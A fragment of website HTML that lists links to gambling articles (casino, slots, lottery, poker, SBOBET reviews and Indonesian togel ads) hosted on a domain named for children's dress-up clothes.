                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
